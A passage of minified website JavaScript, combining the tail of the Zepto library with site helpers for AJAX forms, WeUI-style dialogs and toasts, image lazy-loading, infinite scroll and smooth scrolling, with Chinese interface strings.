h,p=1,d=Array.prototype.slice,m=e.isFunction,v=function(t){return"string"==typeof t},g={},y={},b="onfocusin"in t,x={focus:"focusin",blur:"focusout"},E={mouseenter:"mouseover",mouseleave:"mouseout"};y.click=y.mousedown=y.mouseup=y.mousemove="MouseEvents",e.proxy=function(t,r){var i=2 in arguments&&d.call(arguments,2);if(m(t)){var o=function(){return t.apply(r,i?i.concat(d.call(arguments)):arguments)};return o._zid=n(t),o}if(v(r))return i?(i.unshift(t[r],t),e.proxy.apply(null,i)):e.proxy(t[r],t);throw new TypeError("expected function")},e.fn.bind=function(t,e,n){return this.on(t,e,n)},e.fn.unbind=function(t,e){return this.off(t,e)},e.fn.one=function(t,e,n,r){return this.on(t,e,n,r,1)};var j=function(){return!0},w=function(){return!1},C=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,S={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};e.fn.delegate=function(t,e,n){return this.on(e,t,n)},e.fn.undelegate=function(t,e,n){return this.off(e,t,n)},e.fn.live=function(t,n){return e(document.body).delegate(this.selector,t,n),this},e.fn.die=function(t,n){return e(document.body).undelegate(this.selector,t,n),this},e.fn.on=function(t,n,r,i,o){var a,s,l=this;return t&&!v(t)?(e.each(t,function(t,e){l.on(t,n,r,e,o)}),l):(v(n)||m(i)||i===!1||(i=r,r=n,n=h),i!==h&&r!==!1||(i=r,r=h),i===!1&&(i=w),l.each(function(l,h){o&&(a=function(t){return c(h,t.type,i),i.apply(this,arguments)}),n&&(s=function(t){var r,o=e(t.target).closest(n,h).get(0);if(o&&o!==h)return r=e.extend(f(t),{currentTarget:o,liveFired:h}),(a||i).apply(o,[r].concat(d.call(arguments,1)))}),u(h,t,i,r,n,s||a)}))},e.fn.off=function(t,n,r){var i=this;return t&&!v(t)?(e.each(t,function(t,e){i.off(t,n,e)}),i):(v(n)||m(r)||r===!1||(r=n,n=h),r===!1&&(r=w),i.each(function(){c(this,t,r,n)}))},e.fn.trigger=function(t,n){return t=v(t)||e.isPlainObject(t)?e.Event(t):l(t),t._args=n,this.each(function(){t.type in x&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)})},e.event={add:u,remove:c},e.fn.triggerHandler=function(t,n){var i,o;return this.each(function(a,s){i=f(v(t)?e.Event(t):t),i._args=n,i.target=s,e.each(r(s,t.type||t),function(t,e){if(o=e.proxy(i),i.isImmediatePropagationStopped())return!1})}),o},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function(t){e.fn[t]=function(e){return 0 in arguments?this.bind(t,e):this.trigger(t)}}),e.Event=function(t,e){v(t)||(e=t,t=e.type);var n=document.createEvent(y[t]||"Events"),r=!0;if(e)for(var i in e)"bubbles"==i?r=!!e[i]:n[i]=e[i];return n.initEvent(t,r,!0),l(n)}}(e),function(e){function n(t,n,r){var i=e.Event(n);return e(t).trigger(i,r),!i.isDefaultPrevented()}function r(t,e,r,i){if(t.global)return n(e||x,r,i)}function i(t){t.global&&0===e.active++&&r(t,null,"ajaxStart")}function o(t){t.global&&!--e.active&&r(t,null,"ajaxStop")}function a(t,e){var n=e.context;return e.beforeSend.call(n,t,e)!==!1&&r(e,n,"ajaxBeforeSend",[t,e])!==!1&&void r(e,n,"ajaxSend",[t,e])}function s(t,e,n,i){var o=n.context,a="success";n.success.call(o,t,a,e),i&&i.resolveWith(o,[t,a,e]),r(n,o,"ajaxSuccess",[e,n,t]),c(a,e,n)}function u(t,e,n,i,o){var a=i.context;i.error.call(a,n,e,t),o&&o.rejectWith(a,[n,e,t]),r(i,a,"ajaxError",[n,i,t||e]),c(e,n,i)}function c(t,e,n){var i=n.context;n.complete.call(i,e,t),r(n,i,"ajaxComplete",[e,n]),o(n)}function l(t,e,n){if(n.dataFilter==f)return t;var r=n.context;return n.dataFilter.call(r,t,e)}function f(){}function h(t){return t&&(t=t.split(";",2)[0]),t&&(t==S?"html":t==C?"json":j.test(t)?"script":w.test(t)&&"xml")||"text"}function p(t,e){return""==e?t:(t+"&"+e).replace(/[&?]{1,2}/,"?")}function d(t){t.processData&&t.data&&"string"!=e.type(t.data)&&(t.data=e.param(t.data,t.traditional)),!t.data||t.type&&"GET"!=t.type.toUpperCase()&&"jsonp"!=t.dataType||(t.url=p(t.url,t.data),t.data=void 0)}function m(t,n,r,i){return e.isFunction(n)&&(i=r,r=n,n=void 0),e.isFunction(r)||(i=r,r=void 0),{url:t,data:n,success:r,dataType:i}}function v(t,n,r,i){var o,a=e.isArray(n),s=e.isPlainObject(n);e.each(n,function(n,u){o=e.type(u),i&&(n=r?i:i+"["+(s||"object"==o||"array"==o?n:"")+"]"),!i&&a?t.add(u.name,u.value):"array"==o||!r&&"object"==o?v(t,u,r,n):t.add(n,u)})}var g,y,b=+new Date,x=t.document,E=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,j=/^(?:text|application)\/javascript/i,w=/^(?:text|application)\/xml/i,C="application/json",S="text/html",T=/^\s*$/,N=x.createElement("a");N.href=t.location.href,e.active=0,e.ajaxJSONP=function(n,r){if(!("type"in n))return e.ajax(n);var i,o,c=n.jsonpCallback,l=(e.isFunction(c)?c():c)||"Zepto"+b++,f=x.createElement("script"),h=t[l],p=function(t){e(f).triggerHandler("error",t||"abort")},d={abort:p};return r&&r.promise(d),e(f).on("load error",function(a,c){clearTimeout(o),e(f).off().remove(),"error"!=a.type&&i?s(i[0],d,n,r):u(null,c||"error",d,n,r),t[l]=h,i&&e.isFunction(h)&&h(i[0]),h=i=void 0}),a(d,n)===!1?(p("abort"),d):(t[l]=function(){i=arguments},f.src=n.url.replace(/\?(.+)=\?/,"?$1="+l),x.head.appendChild(f),n.timeout>0&&(o=setTimeout(function(){p("timeout")},n.timeout)),d)},e.ajaxSettings={type:"GET",beforeSend:f,success:f,error:f,complete:f,context:null,global:!0,xhr:function(){return new t.XMLHttpRequest},accepts:{script:"text/javascript, application/javascript, application/x-javascript",json:C,xml:"application/xml, text/xml",html:S,text:"text/plain"},crossDomain:!1,timeout:0,processData:!0,cache:!0,dataFilter:f},e.ajax=function(n){var r,o,c=e.extend({},n||{}),m=e.Deferred&&e.Deferred();for(g in e.ajaxSettings)void 0===c[g]&&(c[g]=e.ajaxSettings[g]);i(c),c.crossDomain||(r=x.createElement("a"),r.href=c.url,r.href=r.href,c.crossDomain=N.protocol+"//"+N.host!=r.protocol+"//"+r.host),c.url||(c.url=t.location.toString()),(o=c.url.indexOf("#"))>-1&&(c.url=c.url.slice(0,o)),d(c);var v=c.dataType,b=/\?.+=\?/.test(c.url);if(b&&(v="jsonp"),c.cache!==!1&&(n&&n.cache===!0||"script"!=v&&"jsonp"!=v)||(c.url=p(c.url,"_="+Date.now())),"jsonp"==v)return b||(c.url=p(c.url,c.jsonp?c.jsonp+"=?":c.jsonp===!1?"":"callback=?")),e.ajaxJSONP(c,m);var E,j=c.accepts[v],w={},C=function(t,e){w[t.toLowerCase()]=[t,e]},S=/^([\w-]+:)\/\//.test(c.url)?RegExp.$1:t.location.protocol,O=c.xhr(),P=O.setRequestHeader;if(m&&m.promise(O),c.crossDomain||C("X-Requested-With","XMLHttpRequest"),C("Accept",j||"*/*"),(j=c.mimeType||j)&&(j.indexOf(",")>-1&&(j=j.split(",",2)[0]),O.overrideMimeType&&O.overrideMimeType(j)),(c.contentType||c.contentType!==!1&&c.data&&"GET"!=c.type.toUpperCase())&&C("Content-Type",c.contentType||"application/x-www-form-urlencoded"),c.headers)for(y in c.headers)C(y,c.headers[y]);if(O.setRequestHeader=C,O.onreadystatechange=function(){if(4==O.readyState){O.onreadystatechange=f,clearTimeout(E);var t,n=!1;if(O.status>=200&&O.status<300||304==O.status||0==O.status&&"file:"==S){if(v=v||h(c.mimeType||O.getResponseHeader("content-type")),"arraybuffer"==O.responseType||"blob"==O.responseType)t=O.response;else{t=O.responseText;try{t=l(t,v,c),"script"==v?(0,eval)(t):"xml"==v?t=O.responseXML:"json"==v&&(t=T.test(t)?null:e.parseJSON(t))}catch(t){n=t}if(n)return u(n,"parsererror",O,c,m)}s(t,O,c,m)}else u(O.statusText||null,O.status?"error":"abort",O,c,m)}},a(O,c)===!1)return O.abort(),u(null,"abort",O,c,m),O;var A=!("async"in c)||c.async;if(O.open(c.type,c.url,A,c.username,c.password),c.xhrFields)for(y in c.xhrFields)O[y]=c.xhrFields[y];for(y in w)P.apply(O,w[y]);return c.timeout>0&&(E=setTimeout(function(){O.onreadystatechange=f,O.abort(),u(null,"timeout",O,c,m)},c.timeout)),O.send(c.data?c.data:null),O},e.get=function(){return e.ajax(m.apply(null,arguments))},e.post=function(){var t=m.apply(null,arguments);return t.type="POST",e.ajax(t)},e.getJSON=function(){var t=m.apply(null,arguments);return t.dataType="json",e.ajax(t)},e.fn.load=function(t,n,r){if(!this.length)return this;var i,o=this,a=t.split(/\s/),s=m(t,n,r),u=s.success;return a.length>1&&(s.url=a[0],i=a[1]),s.success=function(t){o.html(i?e("<div>").html(t.replace(E,"")).find(i):t),u&&u.apply(o,arguments)},e.ajax(s),this};var O=encodeURIComponent;e.param=function(t,n){var r=[];return r.add=function(t,n){e.isFunction(n)&&(n=n()),null==n&&(n=""),this.push(O(t)+"="+O(n))},v(r,t,n),r.join("&").replace(/%20/g,"+")}}(e),function(t){t.fn.serializeArray=function(){var e,n,r=[],i=function(t){return t.forEach?t.forEach(i):void r.push({name:e,value:t})};return this[0]&&t.each(this[0].elements,function(r,o){n=o.type,e=o.name,e&&"fieldset"!=o.nodeName.toLowerCase()&&!o.disabled&&"submit"!=n&&"reset"!=n&&"button"!=n&&"file"!=n&&("radio"!=n&&"checkbox"!=n||o.checked)&&i(t(o).val())}),r},t.fn.serialize=function(){var t=[];return this.serializeArray().forEach(function(e){t.push(encodeURIComponent(e.name)+"="+encodeURIComponent(e.value))}),t.join("&")},t.fn.submit=function(e){if(0 in arguments)this.bind("submit",e);else if(this.length){var n=t.Event("submit");this.eq(0).trigger(n),n.isDefaultPrevented()||this.get(0).submit()}return this}}(e),function(){try{getComputedStyle(void 0)}catch(n){var e=getComputedStyle;t.getComputedStyle=function(t,n){try{return e(t,n)}catch(t){return null}}}}(),e}),function(t){function e(n){var r=[["resolve","done",t.Callbacks({once:1,memory:1}),"resolved"],["reject","fail",t.Callbacks({once:1,memory:1}),"rejected"],["notify","progress",t.Callbacks({memory:1})]],i="pending",o={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var n=arguments;return e(function(e){t.each(r,function(r,i){var s=t.isFunction(n[r])&&n[r];a[i[1]](function(){var n=s&&s.apply(this,arguments);if(n&&t.isFunction(n.promise))n.promise().done(e.resolve).fail(e.reject).progress(e.notify);else{var r=this===o?e.promise():this,a=s?[n]:arguments;e[i[0]+"With"](r,a)}})}),n=null}).promise()},promise:function(e){return null!=e?t.extend(e,o):o}},a={};return t.each(r,function(t,e){var n=e[2],s=e[3];o[e[1]]=n.add,s&&n.add(function(){i=s},r[1^t][2].disable,r[2][2].lock),a[e[0]]=function(){return a[e[0]+"With"](this===a?o:this,arguments),this},a[e[0]+"With"]=n.fireWith}),o.promise(a),n&&n.call(a,a),a}var n=Array.prototype.slice;t.when=function(r){var i,o,a,s=n.call(arguments),u=s.length,c=0,l=1!==u||r&&t.isFunction(r.promise)?u:0,f=1===l?r:e(),h=function(t,e,r){return function(o){e[t]=this,r[t]=arguments.length>1?n.call(arguments):o,r===i?f.notifyWith(e,r):--l||f.resolveWith(e,r)}};if(u>1)for(i=new Array(u),o=new Array(u),a=new Array(u);c<u;++c)s[c]&&t.isFunction(s[c].promise)?s[c].promise().done(h(c,a,s)).fail(f.reject).progress(h(c,o,i)):--l;return l||f.resolveWith(a,s),f.promise()},t.Deferred=e}(Zepto),function(t){t.Callbacks=function(e){e=t.extend({},e);var n,r,i,o,a,s,u=[],c=!e.once&&[],l=function(t){for(n=e.memory&&t,r=!0,s=o||0,o=0,a=u.length,i=!0;u&&s<a;++s)if(u[s].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,u&&(c?c.length&&l(c.shift()):n?u.length=0:f.disable())},f={add:function(){if(u){var r=u.length,s=function(n){t.each(n,function(t,n){"function"==typeof n?e.unique&&f.has(n)||u.push(n):n&&n.length&&"string"!=typeof n&&s(n)})};s(arguments),i?a=u.length:n&&(o=r,l(n))}return this},remove:function(){return u&&t.each(arguments,function(e,n){for(var r;(r=t.inArray(n,u,r))>-1;)u.splice(r,1),i&&(r<=a&&--a,r<=s&&--s)}),this},has:function(e){return!(!u||!(e?t.inArray(e,u)>-1:u.length))},empty:function(){return a=u.length=0,this},disable:function(){return u=c=n=void 0,this},disabled:function(){return!u},lock:function(){return c=void 0,n||f.disable(),this},locked:function(){return!c},fireWith:function(t,e){return!u||r&&!c||(e=e||[],e=[t,e.slice?e.slice():e],i?c.push(e):l(e)),this},fire:function(){return f.fireWith(this,arguments)},fired:function(){return!!r}};return f}}(Zepto),function(t){function e(e,r){var u=e[s],c=u&&i[u];if(void 0===r)return c||n(e);if(c){if(r in c)return c[r];var l=a(r);if(l in c)return c[l]}return o.call(t(e),r)}function n(e,n,o){var u=e[s]||(e[s]=++t.uuid),c=i[u]||(i[u]=r(e));return void 0!==n&&(c[a(n)]=o),c}function r(e){var n={};return t.each(e.attributes||u,function(e,r){0==r.name.indexOf("data-")&&(n[a(r.name.replace("data-",""))]=t.zepto.deserializeValue(r.value))}),n}var i={},o=t.fn.data,a=t.camelCase,s=t.expando="Zepto"+ +new Date,u=[];t.fn.data=function(r,i){return void 0===i?t.isPlainObject(r)?this.each(function(e,i){t.each(r,function(t,e){n(i,t,e)})}):0 in this?e(this[0],r):void 0:this.each(function(){n(this,r,i)})},t.data=function(e,n,r){return t(e).data(n,r)},t.hasData=function(e){var n=e[s],r=n&&i[n];return!!r&&!t.isEmptyObject(r)},t.fn.removeData=function(e){return"string"==typeof e&&(e=e.split(/\s+/)),this.each(function(){var n=this[s],r=n&&i[n];r&&t.each(e||r,function(t){delete r[e?a(this):t]})})},["remove","empty"].forEach(function(e){var n=t.fn[e];t.fn[e]=function(){var t=this.find("*");return"remove"===e&&(t=t.add(this)),t.removeData(),n.call(this)}})}(Zepto),function(t){function e(e){return e=t(e),!(!e.width()&&!e.height())&&"none"!==e.css("display")}function n(t,e){t=t.replace(/=#\]/g,'="#"]');var n,r,i=s.exec(t);if(i&&i[2]in a&&(n=a[i[2]],r=i[3],t=i[1],r)){var o=Number(r);r=isNaN(o)?r.replace(/^["']|["']$/g,""):o}return e(t,n,r)}var r=t.zepto,i=r.qsa,o=r.matches,a=t.expr[":"]={visible:function(){if(e(this))return this},hidden:function(){if(!e(this))return this},selected:function(){if(this.selected)return this},checked:function(){if(this.checked)return this},parent:function(){return this.parentNode},first:function(t){if(0===t)return this},last:function(t,e){if(t===e.length-1)return this},eq:function(t,e,n){if(t===n)return this},contains:function(e,n,r){if(t(this).text().indexOf(r)>-1)return this},has:function(t,e,n){if(r.qsa(this,n).length)return this}},s=new RegExp("(.*):(\\w+)(?:\\(([^)]+)\\))?$\\s*"),u=/^\s*>/,c="Zepto"+ +new Date;r.qsa=function(e,o){return n(o,function(n,a,s){try{var l;!n&&a?n="*":u.test(n)&&(l=t(e).addClass(c),n="."+c+" "+n);var f=i(e,n)}catch(t){throw console.error("error performing selector: %o",o),t}finally{l&&l.removeClass(c)}return a?r.uniq(t.map(f,function(t,e){return a.call(t,e,f,s)})):f})},r.matches=function(t,e){return n(e,function(e,n,r){return(!e||o(t,e))&&(!n||n.call(t,null,r)===t)})}}(Zepto),function(t){"use strict";["width","height"].forEach(function(e){var n=e.replace(/./,function(t){return t[0].toUpperCase()});t.fn["outer"+n]=function(t){var n=this;if(n){var r=n[e](),i={width:["left","right"],height:["top","bottom"]};return i[e].forEach(function(e){t&&(r+=parseInt(n.css("margin-"+e),10))}),r}return null}})}($),function(){var t=function(t,e){var n=document.getElementsByTagName("head")[0],r=document.createElement("script");r.setAttribute("type","text/javascript"),r.setAttribute("src",t),n.appendChild(r);var i=function(){"function"==typeof e&&e()};document.all?r.onreadystatechange=function(){"loaded"!=r.readyState&&"complete"!=r.readyState||i()}:r.onload=function(){i()}};
Zepto&&($.getScript=t)}();;
!function(t,n){function i(t){return t.replace(/([a-z])([A-Z])/,"$1-$2").toLowerCase()}function e(t){return a?a+t:t.toLowerCase()}var a,o,s,r,f,u,c,d,l,p,m="",y={Webkit:"webkit",Moz:"",O:"o",ms:"MS"},h=window.document,b=h.createElement("div"),w=/^((translate|rotate|scale)(X|Y|Z|3d)?|matrix(3d)?|perspective|skew(X|Y)?)$/i,x={};t.each(y,function(t,i){if(b.style[t+"TransitionProperty"]!==n)return m="-"+t.toLowerCase()+"-",a=i,!1}),o=m+"transform",x[s=m+"transition-property"]=x[r=m+"transition-duration"]=x[u=m+"transition-delay"]=x[f=m+"transition-timing-function"]=x[c=m+"animation-name"]=x[d=m+"animation-duration"]=x[p=m+"animation-delay"]=x[l=m+"animation-timing-function"]="",t.fx={off:a===n&&b.style.transitionProperty===n,speeds:{_default:400,fast:200,slow:600},cssPrefix:m,transitionEnd:e("TransitionEnd"),animationEnd:e("AnimationEnd")},t.fn.animate=function(n,i,e,a,o){return t.isPlainObject(i)&&(e=i.easing,a=i.complete,o=i.delay,i=i.duration),i&&(i=("number"==typeof i?i:t.fx.speeds[i]||t.fx.speeds._default)/1e3),o&&(o=parseFloat(o)/1e3),this.anim(n,i,e,a,o)},t.fn.anim=function(e,a,m,y,h){var b,g,E,k={},v="",L=this,P=t.fx.transitionEnd;if(a===n&&(a=.4),h===n&&(h=0),t.fx.off&&(a=0),"string"==typeof e)k[c]=e,k[d]=a+"s",k[p]=h+"s",k[l]=m||"linear",P=t.fx.animationEnd;else{g=[];for(b in e)w.test(b)?v+=b+"("+e[b]+") ":(k[b]=e[b],g.push(i(b)));v&&(k[o]=v,g.push(o)),a>0&&"object"==typeof e&&(k[s]=g.join(", "),k[r]=a+"s",k[u]=h+"s",k[f]=m||"linear")}return E=function(n){return"undefined"!=typeof n&&n.target!==n.currentTarget?t(n.target).unbind(P,E):(t(this).css(x),void(y&&y.call(this)))},a>0&&this.bind(P,E),this.size()&&this.get(0).clientLeft,this.css(k),a<=0&&setTimeout(function(){L.each(function(){E.call(this)})},0),this},t.extend(t.fn,{fadeIn:function(n,i){return"undefined"==typeof n&&(n=250),t(this).css({display:"block",opacity:0}).show().animate({opacity:1},n,null,i),this},fadeOut:function(n,i){return"undefined"==typeof n&&(n=250),t(this).css({display:"block",opacity:1}).animate({opacity:0},n,null,function(){i&&i()}),this}}),b=null}(Zepto);;
!function(t){function jsonParse(e){try{e=JSON.parse(e)}catch(e){e=eval("("+e+")")}return e}t(document).on("click",".ajax-get",function(){var e,r=t(this);function n(){r.removeClass("disabled").prop("disabled",!1)}function o(a,e){t.ajax({dataType:"html",url:a+(-1<a.search(/\?/gi)?"&":"?")+"ajax=1&FORM_HASH="+FORM_HASH+(window.__AJAX||""),type:"get",success:function(a){if(a=jsonParse(a.replace(/^\s*|\s*$/gi,"")),e&&e(a))n();else if(null==a.error)alert(a),n();else{if(0==a.error)return toast(a.data,"succ",2e3),t(r).data("refresh")?location.reload():a.extend&&a.extend.url?location.href=a.extend.url:n(),!0;a.extend&&void 0!==a.extend.login?(redirectLogin(),n()):toast(a.data,"fail",2e3,n)}},error:function(t){t.responseText&&alert(t.responseText,1),n()}})}function a(){r.addClass("disabled").attr("autocomplete","off").prop("disabled",!0),e=r.data("url")?r.data("url"):r.attr("href");var t=!!r.data("call")&&window[r.data("call")];if(r.data("urlfunc")){var a=r.data("urlfunc");return e=window[a](o,r),!1}return e?o(e,t):console.log("UrlNotFound",r),!1}var i=r.data("beforesubmit");if(r.data("confirm")||r.hasClass("confirm")){var s=r.data("confirm")||"确认要执行该操作吗?",d=s.split(/\|/gi),l=1,u={callback:function(t){return t==l&&a(),!0}};return 1<d.length&&(s=d[0],u.button=[],u.button.push(d[1]),3==d.length?u.button.push(d[2]):l=0),window.confirm(s,u),!1}return i?window[i](a):a()}),window.formSubmit=function(e){var r=e.data("call"),a=e.data("api")?DIRURL()+"api/"+e.data("api")+"/":e.attr("action");if(a+=(-1<a.search(/\?/gi)?"&":"?")+"FORM_HASH="+FORM_HASH+"&ajax=1&frame=1"+(window.__AJAX||""),e.data("confirm")){var n="确认要执行该操作吗?";1!=parseInt(e.data("confirm"),10)&&(n=e.data("confirm"));var o=n.split(/\|/gi),i={callback:function(t){return 1==t&&l(),!0}};return 1<o.length&&(n=o[0],i.button=[],i.button.push(o[1]),3==o.length&&i.button.push(o[2])),window.confirm(n,i),!1}var s=e.data("beforesubmit");if(s)return window[s](l);function d(){e.find("input[type=submit]").removeClass("disabled").prop("disabled",!1)}function l(){e.addClass("disabled").prop("disabled",!0),e.ajaxSubmit({dataType:"json",url:a,error:function(t){t&&alert(t,{title:"返回错误"}),d()},success:function(a){if(d(),!r||!window[r](a,e))try{void 0===a.error?alert(a):0==a.error?toast(a.data,"success",1500,function(){t(e).data("refresh")?location.reload():a.extend&&a.extend.url&&(location.href=a.extend.url)}):a.extend.login?location.href=DIRURL()+"user/login.html?from="+encodeURIComponent(location.href):toast(a.data,"fail",1500)}catch(a){alert("error:"+a+"\r\n"+a.description)}}})}l()},t(document).on("submit","form",function(t){if($(this).data("api")||$(this).hasClass("ajax-form"))return formSubmit($(this)),!1}),t(document).on("click",".ajax-post",function(){var t=$(this).data("form")?$($(this).data("form")):[],a=$(this).attr("href")||$(this).data("url"),e=$(this).data("call");if(a)a+=(-1<a.search(/\?/gi)?"&":"?")+"&FORM_HASH="+FORM_HASH+(window.__AJAX||""),t=$("<form>",{action:a,method:"post"}),e&&t.data("call",e);else if(t.length<1&&(t=$(this).parents("form")),"FORM"==$(this)[0].tagName&&(t=$(this)),t.length<1)return!1;return formSubmit(t),!1})}($);;
window.API=function(){var that=this;function processCallback(t,a){var e=getSetting(t);return e&&e(a)}function getSetting(t){var a=window.API.setting;return!!a[t]&&a[t]}function buildUrl(t,a){var e=getSetting("url");"function"==typeof e?e(t,a):a(e=e.replace(/\%api\%/gi,t))}return that.post=function(api,post,callback){buildUrl(api,function(url){$.post(url,post,function(result,textStatus,request){var data;try{data=eval("("+$.trim(result.replace(/(^<html>\s*?<body>)|(<\/body>\s*?<\/html>\s*$)/gi,""))+")")}catch(t){console.log(result)}data=data||{error:1,data:"操作失败，请重试",extend:!1},processCallback("beforeCallback",data),callback&&callback(data)||processCallback("callback",data)})})},that.get=function(api,callback){buildUrl(api,function(url){$.get(url,function(result,textStatus,request){var data;if(-1==request.getResponseHeader("Content-Type").search(/json/gi))try{data=eval("("+result+")")}catch(t){console.log(result)}else data=result;data=data||{error:1,data:"操作失败，请重试",extend:!1},callback&&callback(data)||processCallback("callback",data)})})},that.setting={callback:!1,url:!1},that}();;
!function(i,t){var e=!1,a=!1,n=!1;i._alert=i.alert;var o=function(){a||(a=$('<div style="display: none;z-index:999999999999;position:fixed"><div class="weui-mask"></div><div class="weui-dialog"><div class="weui-dialog__hd"><strong class="weui-dialog__title dialog-title">弹窗标题</strong></div><div class="weui-dialog__bd dialog-text" style="max-height:100%;overflow-y:auto;"></div><div class="weui-dialog__ft"><a href="javascript:;" class="weui-dialog__btn weui-dialog__btn_default btn-0">取消</a><a href="javascript:;" class="weui-dialog__btn weui-dialog__btn_primary btn-1">确认</a></div></div></div>').appendTo(t.body))};i.showMask=function(){return n||(n=$('<div class="weui-mask" style="display: none"></div>').appendTo($(t.body))),n.fadeIn()},i.hideMask=function(){return n&&n.fadeOut(),n},i.confirm=function(t,e){o(),e=e||{},"function"==typeof e&&(e={callback:e}),i.dialog($.extend({},{title:"消息提示",content:t,button:["取消","确认"]},e,{callback:function(t){(void 0==e.callback||e.callback&&e.callback(t))&&i.dialog("hide")}}))},i.alert=function(t,e){if(e&&1==e)return originAlert(t);if("hide"==t)return i.dialog("hide"),!0;"function"==typeof e&&(e={callback:e}),o(),e=$.extend({title:"消息提示",content:t,button:["确认"]},e||{});var a=$.extend({},e,{callback:function(t){return!(e.callback&&!e.callback(t))&&(i.dialog("hide"),!0)}});i.dialog(a)},i.dialog=function(i){function t(i,t,e){i?a.find(".btn-"+t).html(i).show().off("click").on("click",function(){e&&e(t)}):a.find(".btn-"+t).hide()}if("hide"==i||"hide"==i.message)return void a.fadeOut(200).hide();i=i||{},"function"==typeof i&&(i={callback:i}),i=$.extend({title:"",button:["确认"],className:""},i),i.title?a.find(".dialog-title").html(i.title).parent().show():a.find(".dialog-title").parent().hide(),i.content&&a.find(".dialog-text").html(i.content);for(var e=0;e<2;e++)t(i.button[e]||"",e,i.callback);a.removeClass(),"undefined"!=typeof i.class&&a.addClass(i.class),a.show().fadeIn(200)},i.toast=function(i,a,n,o){if("isshow"==i)return!!e&&e.is(":visible");if("hide"==i)return void(e&&e.hide());var d="weui-icon-success-no-circle";switch(a){case"error":case"fail":d="weui-icon-cancel";break;case"loading":d="weui-loading";break;case"warning":d="";break;default:d="weui-icon-success-no-circle"}return e||(e=$('<div class="toast-wrap" style="display: none;z-index:999999999999;position:fixed"><div class="weui-mask_transparent"></div><div class="weui-toast"><i class=" weui-icon_toast"></i><p class="weui-toast__content">已完成</p></div></div>').appendTo(t.body)),e.find(".weui-icon_toast").removeClass().addClass(d+" weui-icon_toast"),e.find(".weui-toast__content").html(i),e.find(".weui-mask_transparent").off("click").show(),e.fadeIn(100),n||(n=1500),n>0&&setTimeout(function(){e.fadeOut(100).hide(),o&&o(e)},n),e}}(window,document);;
!function(i){i.fn.lazyload=function(o){var a,e,t,r=i("img[data-lazy]"),l=i(window).height();o=i.extend({threshold:600,placeholder:"[data-uri]",callback:!1},o||{}),a=0,e=(new Date).getTime(),t=null,i(window).on("scroll",function(){var A=(new Date).getTime();300<A-e?(e=A,__lazyLoad(i(window).scrollTop())):(clearTimeout(t),t=null,t=setTimeout(__lazyLoad(i(window).scrollTop()),500)),a||(a=1,setTimeout(function(){a=0,r=i("img[data-lazy]")},1e3))}),window.__lazyLoad=function(n){r.length&&r.each(function(){var A,t=i(this);if(t.is("img")&&!t.data("lazyed")){var a=t.offset().top;if(t.attr("src")||t.attr("src",o.placeholder),a-o.threshold<=l+n){if(t.data("lazy")){var e=(-1<(A=t.data("lazy")).search(/_CDN_/)&&CDN&&(A=A.replace(/_CDN_/gi,CDN)),A);t.data("base64")?i.ajax({headers:{Accept:"text/plain"},type:"get",cache:!0,url:e,crossDomain:!0,success:function(a){if("data"!==a.substring(0,4)){a=a.replace(/\#/gi,"/").replace(/\$/gi,"+");try{var A=window.URL||window.webkitURL,e=function(A){for(var a=atob(A),e=a.length,t=new ArrayBuffer(e),n=new Uint8Array(t),o=0;o<e;o++)n[o]=a.charCodeAt(o);return new Blob([n])}(a);a=A.createObjectURL(e)}catch(A){a="data:;base64,"+a}}t.attr("src",a)}}):t.attr("src",e)}else o.onError&&o.onError(t[0]);t.removeAttr("data-lazy"),t.data("lazyed",1)}}})},setTimeout(function(){__lazyLoad(i(window).scrollTop())},300)}}(window.Zepto||window.$);;
!function(e){window.lastLoadMoreElement=null;var o,a,t,n,l,i,d,r,s=0,w=!1;e.fn.loadmore=function(c){function u(){var o=e('<div class="weui-loadmore" style="padding:1em"><i class="weui-loading"></i><span class="weui-loadmore__tips">正在加载</span></div>');return lastLoadMoreElement.append(o),o}function p(){return lastLoadMoreElement?(w.length>0&&w.val(e(window).scrollTop()),void("up"==t?e(window).scrollTop()<1&&m()&&e(window).off("scroll",p):e(document).height()-e(window).scrollTop()-e(window).height()<150&&m()&&e(window).off("scroll",p))):this}function m(){if(++o<=a){var s=(lastLoadMoreElement.data("url")||location.href).replace(/\#.*?$/gi,""),w=lastLoadMoreElement.data("query")||"";loading=u();var c=s+(s.search(/\?/)>-1?"&":"?")+"page="+o+"&ajax=1"+(w?"&"+w:"");return setTimeout(function(){_hmt.push(["_trackPageview",c.replace(/^https?:\/\/[^\/]+/gi,"").replace(/&ajax=1/gi,"")])},100),n&&window[n]&&window[n](o),e.get(c,function(a){setTimeout(function(){e(window).on("scroll",p)},500),r.length>0&&(d.val(d.val()+a),r.val(o)),"up"==t?i.prepend(a):i.append(a),loading.remove(),l&&window[l]&&window[l](o)}),!0}return!1}function f(){e(window).on("scroll",p)}lastLoadMoreElement=e(this),o=lastLoadMoreElement.data("page")||1,a=lastLoadMoreElement.data("pagecount")||1,t=lastLoadMoreElement.data("direct")||"bottom",n=lastLoadMoreElement.data("before"),l=lastLoadMoreElement.data("after"),i="up"==t?e("<div></div>").insertAfter(lastLoadMoreElement):e("<div></div>").insertBefore(lastLoadMoreElement),d=e(this).find("textarea"),r=e(this).find("input"),w=!1,r.length>0&&(w=r.eq(1),r=r.eq(0));var v=!1;r.length>0&&r.val()&&(o=1*r.val(),setTimeout(function(){e(window).scrollTop(w.val())},2e3),lastLoadMoreElement.append(d.val()),v=!0),s&&!c||(f(),s=1)}}(window.Zepto||window.$);;

$.fn.scrollTo=function(options){var defaults={direct:'top',to:0,durTime:500,delay:30,callback:null};var opts=$.extend(defaults,options),_this=this,curPos=opts.direct=='top'?_this.scrollTop():_this.scrollLeft(),subPos=opts.to-curPos,index=0,dur=Math.round(opts.durTime/opts.delay),smoothScroll=function(t){index++;var per=Math.round(subPos/dur);if(index>=dur){if(opts.direct=='top'){_this.scrollTop(t);}else{_this.scrollLeft(t);}
clearInterval(timer);if(opts.callback){opts.callback();}
